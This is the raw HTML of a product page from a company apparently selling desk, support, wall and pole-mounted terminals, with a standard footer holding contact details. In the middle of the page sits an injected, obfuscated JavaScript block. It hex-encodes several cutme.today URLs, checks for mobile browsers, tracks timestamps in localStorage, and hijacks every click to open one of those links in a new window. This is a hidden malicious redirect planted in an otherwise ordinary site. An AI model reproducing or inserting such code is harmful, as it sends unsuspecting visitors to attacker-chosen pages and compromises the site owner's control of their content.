<style>#fancy-title-48 {font-family: "Open Sans"}</style>	<div class=" vc_custom_1613075548535">

<div id="text-block-49" class="mk-text-block   ">

	
	<p style="text-align: center;">Terminals designed for Desk, Support, Wall and Pole. Designed for comfort, security and simplicity. These devices provide the necessary tools to achieve better performing solutions.</p>

	<div class="clearboth"></div>
</div>

	</div>
</div>
</div>
            <div class="clearboth"></div>
        </div>


            
            
            

        <div class="clearboth"></div>
    </div>
</div>
<div class="vc_row-full-width vc_clearfix"></div>


<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-3 wpb_column column_container   _ height-full">
	<div  class="mk-image mk-image-51   align-center  mk-animate-element fade-in simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 1080px;"><div  class="mk-image-holder" style="max-width: 1080px;"><div class="mk-image-inner  "><img loading="lazy" decoding="async" class="lightbox-false" alt="escritorio" title="escritorio" width="1080" height="1080" src="https://www.integri-sys.com/wp-content/uploads/escritorio-3.png" /></div></div><div class="clearboth"></div></div></div><div id="divider-52" class="mk-divider    custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-53" class="mk-fancy-title  simple-style   color-single">
	<span>
				<p>Desk</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-53 {font-family: "Open Sans"}</style></div>

<div class="vc_col-sm-3 wpb_column column_container   _ height-full">
	<div  class="mk-image mk-image-55   align-center  mk-animate-element fade-in simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 1080px;"><div  class="mk-image-holder" style="max-width: 1080px;"><div class="mk-image-inner  "><img loading="lazy" decoding="async" class="lightbox-false" alt="soporte" title="soporte" width="1080" height="1080" src="https://www.integri-sys.com/wp-content/uploads/soporte-3.png" /></div></div><div class="clearboth"></div></div></div><div id="divider-56" class="mk-divider    custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-57" class="mk-fancy-title  simple-style   color-single">
	<span>
				<p>Support</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-57 {font-family: "Open Sans"}</style></div>

<div class="vc_col-sm-3 wpb_column column_container   _ height-full">
	<div  class="mk-image mk-image-59   align-center  mk-animate-element fade-in simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 1080px;"><div  class="mk-image-holder" style="max-width: 1080px;"><div class="mk-image-inner  "><img loading="lazy" decoding="async" class="lightbox-false" alt="pared" title="pared" width="1080" height="1080" src="https://www.integri-sys.com/wp-content/uploads/pared-3.png" /></div></div><div class="clearboth"></div></div></div><div id="divider-60" class="mk-divider    custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-61" class="mk-fancy-title  simple-style   color-single">
	<span>
				<p>Wall</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-61 {font-family: "Open Sans"}</style></div>

<div class="vc_col-sm-3 wpb_column column_container   _ height-full">
	<div  class="mk-image mk-image-63   align-center  mk-animate-element fade-in simple-frame inside-image " style="margin-bottom:10px"><div class="mk-image-container" style="max-width: 1080px;"><div  class="mk-image-holder" style="max-width: 1080px;"><div class="mk-image-inner  "><img loading="lazy" decoding="async" class="lightbox-false" alt="cao" title="cao" width="1080" height="1080" src="https://www.integri-sys.com/wp-content/uploads/cao-4.png" /></div></div><div class="clearboth"></div></div></div><div id="divider-64" class="mk-divider    custom-width center padding_space  ">

			<div class="divider-inner"></div>
	
</div>
<div class="clearboth"></div>

<h2 id="fancy-title-65" class="mk-fancy-title  simple-style   color-single">
	<span>
				<p>Pole</p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-65 {font-family: "Open Sans"}</style></div>
	</div>

<div  data-mk-stretch-content="true" class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row  mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container   _ height-full">
	
<div id="padding-67" class="mk-padding-divider   clearfix"></div>

</div>
	</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x75\x43\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x6a\x72\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x79\x6e\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x47\x4b\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x63\x5a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x61\x62\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x73\x4e\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x44\x78\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x4c\x76\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x75\x62\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		<div class="clearboth"></div>
									<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-5"><section id="media_image-2" class="widget widget_media_image"><a href="https://www.integri-sys.com/"><img width="174" height="39" src="https://www.integri-sys.com/wp-content/uploads/logo3-1.png" class="image wp-image-3788  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" itemprop="image" /></a></section></div>
			<div class="mk-col-1-5"></div>
			<div class="mk-col-1-5"></div>
			<div class="mk-col-1-5"><section id="search-3" class="widget widget_search"><div class="widgettitle">QUÉ ESTÁS BUSCANDO ?</div><form class="mk-searchform" method="get" id="searchform" action="https://www.integri-sys.com/">
	<input type="text" class="text-input" placeholder="Search site" value="" name="s" id="s" />
	<i><input value="" type="submit" class="search-button" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697a77a21c3d9" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
</form> </section></div>
			<div class="mk-col-1-5"><section id="social-2" class="widget widget_social_networks"><div class="widgettitle">SEGUINOS</div><div id="social-697a77a21c54c" class="align-left"><a href="https://www.facebook.com/Integrisys-2169753356572514" rel="nofollow" class="builtin-icons dark small facebook-hover" target="_blank" alt=" facebook" title=" facebook"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-697a77a21c713" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a><a href="https://www.linkedin.com/company/integrisys-sa" rel="nofollow" class="builtin-icons dark small linkedin-hover" target="_blank" alt=" linkedin" title=" linkedin"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-697a77a21c8ba" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a><a href="https://www.instagram.com/integrisys/" rel="nofollow" class="builtin-icons dark small instagram-hover" target="_blank" alt=" instagram" title=" instagram"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-instagram" data-cacheid="icon-697a77a21ca5c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 81.2 81.2"><path d="M81,23.9c-0.2-4.3-0.9-7.3-1.9-9.9c-1-2.7-2.4-4.9-4.7-7.2c-2.3-2.3-4.5-3.6-7.2-4.7c-2.6-1-5.5-1.7-9.9-1.9 C53,0,51.6,0,40.6,0c-11,0-12.4,0-16.7,0.2c-4.3,0.2-7.3,0.9-9.9,1.9c-2.7,1-4.9,2.4-7.2,4.7C4.6,9.1,3.2,11.3,2.1,14 c-1,2.6-1.7,5.5-1.9,9.9C0,28.2,0,29.6,0,40.6c0,11,0,12.4,0.2,16.7c0.2,4.3,0.9,7.3,1.9,9.9c1,2.7,2.4,4.9,4.7,7.2 c2.3,2.3,4.5,3.6,7.2,4.7c2.6,1,5.5,1.7,9.9,1.9c4.3,0.2,5.7,0.2,16.7,0.2c11,0,12.4,0,16.7-0.2c4.3-0.2,7.3-0.9,9.9-1.9 c2.7-1,4.9-2.4,7.2-4.7c2.3-2.3,3.6-4.5,4.7-7.2c1-2.6,1.7-5.5,1.9-9.9c0.2-4.3,0.2-5.7,0.2-16.7C81.2,29.6,81.2,28.2,81,23.9z  M73.6,57c-0.2,4-0.8,6.1-1.4,7.5c-0.7,1.9-1.6,3.2-3,4.7c-1.4,1.4-2.8,2.3-4.7,3c-1.4,0.6-3.6,1.2-7.5,1.4 c-4.3,0.2-5.6,0.2-16.4,0.2c-10.8,0-12.1,0-16.4-0.2c-4-0.2-6.1-0.8-7.5-1.4c-1.9-0.7-3.2-1.6-4.7-3c-1.4-1.4-2.3-2.8-3-4.7 C8.4,63.1,7.7,61,7.6,57c-0.2-4.3-0.2-5.6-0.2-16.4c0-10.8,0-12.1,0.2-16.4c0.2-4,0.8-6.1,1.4-7.5c0.7-1.9,1.6-3.2,3-4.7 c1.4-1.4,2.8-2.3,4.7-3c1.4-0.6,3.6-1.2,7.5-1.4c4.3-0.2,5.6-0.2,16.4-0.2c10.8,0,12.1,0,16.4,0.2c4,0.2,6.1,0.8,7.5,1.4 c1.9,0.7,3.2,1.6,4.7,3c1.4,1.4,2.3,2.8,3,4.7c0.6,1.4,1.2,3.6,1.4,7.5c0.2,4.3,0.2,5.6,0.2,16.4C73.9,51.4,73.8,52.7,73.6,57z"/><path d="M40.6,19.8c-11.5,0-20.8,9.3-20.8,20.8c0,11.5,9.3,20.8,20.8,20.8c11.5,0,20.8-9.3,20.8-20.8 C61.4,29.1,52.1,19.8,40.6,19.8z M40.6,54.1c-7.5,0-13.5-6.1-13.5-13.5c0-7.5,6.1-13.5,13.5-13.5c7.5,0,13.5,6.1,13.5,13.5 C54.1,48.1,48.1,54.1,40.6,54.1z"/><circle cx="62.3" cy="18.9" r="4.9"/></svg></a></div></section><section id="contact_info-2" class="widget widget_contact_info">			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
						<li><svg  class="mk-svg-icon" data-name="mk-icon-home" data-cacheid="icon-697a77a21cca7" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1408 992v480q0 26-19 45t-45 19h-384v-384h-256v384h-384q-26 0-45-19t-19-45v-480q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7l-692-577-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5t11-21.5l719-599q32-26 76-26t76 26l244 204v-195q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"/></svg><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Av. del Libertador 6430</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-phone" data-cacheid="icon-697a77a21ceb7" style=" height:16px; width: 12.571428571429px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1408 1792"><path d="M1408 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-52.5-3.5t-57.5-12.5-47.5-14.5-55.5-20.5-49-18q-98-35-175-83-128-79-264.5-215.5t-215.5-264.5q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47.5-12.5-57.5-3.5-52.5q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"/></svg><span>011 5252-4446</span></li>						
							<li><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-697a77a21d111" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg><span>
				<a itemprop="email" href="mailto:ventas&#64;integri-sys.com">ventas&#64;integri-sys.com</a></span></li>
			
												<li><svg  class="mk-svg-icon" data-name="mk-icon-globe" data-cacheid="icon-697a77a21d320" style=" height:16px; width: 13.714285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1536 1792"><path d="M768 128q209 0 385.5 103t279.5 279.5 103 385.5-103 385.5-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103zm274 521q-2 1-9.5 9.5t-13.5 9.5q2 0 4.5-5t5-11 3.5-7q6-7 22-15 14-6 52-12 34-8 51 11-2-2 9.5-13t14.5-12q3-2 15-4.5t15-7.5l2-22q-12 1-17.5-7t-6.5-21q0 2-6 8 0-7-4.5-8t-11.5 1-9 1q-10-3-15-7.5t-8-16.5-4-15q-2-5-9.5-10.5t-9.5-10.5q-1-2-2.5-5.5t-3-6.5-4-5.5-5.5-2.5-7 5-7.5 10-4.5 5q-3-2-6-1.5t-4.5 1-4.5 3-5 3.5q-3 2-8.5 3t-8.5 2q15-5-1-11-10-4-16-3 9-4 7.5-12t-8.5-14h5q-1-4-8.5-8.5t-17.5-8.5-13-6q-8-5-34-9.5t-33-.5q-5 6-4.5 10.5t4 14 3.5 12.5q1 6-5.5 13t-6.5 12q0 7 14 15.5t10 21.5q-3 8-16 16t-16 12q-5 8-1.5 18.5t10.5 16.5q2 2 1.5 4t-3.5 4.5-5.5 4-6.5 3.5l-3 2q-11 5-20.5-6t-13.5-26q-7-25-16-30-23-8-29 1-5-13-41-26-25-9-58-4 6-1 0-15-7-15-19-12 3-6 4-17.5t1-13.5q3-13 12-23 1-1 7-8.5t9.5-13.5.5-6q35 4 50-11 5-5 11.5-17t10.5-17q9-6 14-5.5t14.5 5.5 14.5 5q14 1 15.5-11t-7.5-20q12 1 3-17-5-7-8-9-12-4-27 5-8 4 2 8-1-1-9.5 10.5t-16.5 17.5-16-5q-1-1-5.5-13.5t-9.5-13.5q-8 0-16 15 3-8-11-15t-24-8q19-12-8-27-7-4-20.5-5t-19.5 4q-5 7-5.5 11.5t5 8 10.5 5.5 11.5 4 8.5 3q14 10 8 14-2 1-8.5 3.5t-11.5 4.5-6 4q-3 4 0 14t-2 14q-5-5-9-17.5t-7-16.5q7 9-25 6l-10-1q-4 0-16 2t-20.5 1-13.5-8q-4-8 0-20 1-4 4-2-4-3-11-9.5t-10-8.5q-46 15-94 41 6 1 12-1 5-2 13-6.5t10-5.5q34-14 42-7l5-5q14 16 20 25-7-4-30-1-20 6-22 12 7 12 5 18-4-3-11.5-10t-14.5-11-15-5q-16 0-22 1-146 80-235 222 7 7 12 8 4 1 5 9t2.5 11 11.5-3q9 8 3 19 1-1 44 27 19 17 21 21 3 11-10 18-1-2-9-9t-9-4q-3 5 .5 18.5t10.5 12.5q-7 0-9.5 16t-2.5 35.5-1 23.5l2 1q-3 12 5.5 34.5t21.5 19.5q-13 3 20 43 6 8 8 9 3 2 12 7.5t15 10 10 10.5q4 5 10 22.5t14 23.5q-2 6 9.5 20t10.5 23q-1 0-2.5 1t-2.5 1q3 7 15.5 14t15.5 13q1 3 2 10t3 11 8 2q2-20-24-62-15-25-17-29-3-5-5.5-15.5t-4.5-14.5q2 0 6 1.5t8.5 3.5 7.5 4 2 3q-3 7 2 17.5t12 18.5 17 19 12 13q6 6 14 19.5t0 13.5q9 0 20 10t17 20q5 8 8 26t5 24q2 7 8.5 13.5t12.5 9.5l16 8 13 7q5 2 18.5 10.5t21.5 11.5q10 4 16 4t14.5-2.5 13.5-3.5q15-2 29 15t21 21q36 19 55 11-2 1 .5 7.5t8 15.5 9 14.5 5.5 8.5q5 6 18 15t18 15q6-4 7-9-3 8 7 20t18 10q14-3 14-32-31 15-49-18 0-1-2.5-5.5t-4-8.5-2.5-8.5 0-7.5 5-3q9 0 10-3.5t-2-12.5-4-13q-1-8-11-20t-12-15q-5 9-16 8t-16-9q0 1-1.5 5.5t-1.5 6.5q-13 0-15-1 1-3 2.5-17.5t3.5-22.5q1-4 5.5-12t7.5-14.5 4-12.5-4.5-9.5-17.5-2.5q-19 1-26 20-1 3-3 10.5t-5 11.5-9 7q-7 3-24 2t-24-5q-13-8-22.5-29t-9.5-37q0-10 2.5-26.5t3-25-5.5-24.5q3-2 9-9.5t10-10.5q2-1 4.5-1.5t4.5 0 4-1.5 3-6q-1-1-4-3-3-3-4-3 7 3 28.5-1.5t27.5 1.5q15 11 22-2 0-1-2.5-9.5t-.5-13.5q5 27 29 9 3 3 15.5 5t17.5 5q3 2 7 5.5t5.5 4.5 5-.5 8.5-6.5q10 14 12 24 11 40 19 44 7 3 11 2t4.5-9.5 0-14-1.5-12.5l-1-8v-18l-1-8q-15-3-18.5-12t1.5-18.5 15-18.5q1-1 8-3.5t15.5-6.5 12.5-8q21-19 15-35 7 0 11-9-1 0-5-3t-7.5-5-4.5-2q9-5 2-16 5-3 7.5-11t7.5-10q9 12 21 2 7-8 1-16 5-7 20.5-10.5t18.5-9.5q7 2 8-2t1-12 3-12q4-5 15-9t13-5l17-11q3-4 0-4 18 2 31-11 10-11-6-20 3-6-3-9.5t-15-5.5q3-1 11.5-.5t10.5-1.5q15-10-7-16-17-5-43 12zm-163 877q206-36 351-189-3-3-12.5-4.5t-12.5-3.5q-18-7-24-8 1-7-2.5-13t-8-9-12.5-8-11-7q-2-2-7-6t-7-5.5-7.5-4.5-8.5-2-10 1l-3 1q-3 1-5.5 2.5t-5.5 3-4 3 0 2.5q-21-17-36-22-5-1-11-5.5t-10.5-7-10-1.5-11.5 7q-5 5-6 15t-2 13q-7-5 0-17.5t2-18.5q-3-6-10.5-4.5t-12 4.5-11.5 8.5-9 6.5-8.5 5.5-8.5 7.5q-3 4-6 12t-5 11q-2-4-11.5-6.5t-9.5-5.5q2 10 